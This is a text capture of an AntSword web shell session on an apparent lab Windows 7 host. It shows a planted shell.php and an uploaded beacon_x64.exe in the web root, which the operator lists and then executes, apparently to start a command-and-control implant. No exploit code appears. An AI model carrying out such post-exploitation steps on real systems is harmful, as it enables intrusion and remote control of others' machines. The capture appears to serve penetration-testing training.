 中国蚁剑
AntSword 编辑 窗口 调试
192.168.52.143 >_ 192.168.52.143
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> cd C:/phpStudy/WWW/
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2026/07/13  21:41    <DIR>          .
2026/07/13  21:41    <DIR>          ..
2026/07/13  21:41           315,392 beacon_x64.exe
2019/10/13  17:05         3,142,807 beifen.rar
2014/02/27  23:02            21,201 l.php
2013/05/09  20:56                23 phpinfo.php
2019/10/13  16:39    <DIR>          phpMyAdmin
2026/07/12  21:56               397 shell.php
2019/10/13  17:01    <DIR>          yxcms
5 个文件      3,479,820 字节
4 个目录  6,590,468,096 可用字节
C:\phpStudy\WWW> beacon_x64.exe
C:\phpStudy\WWW>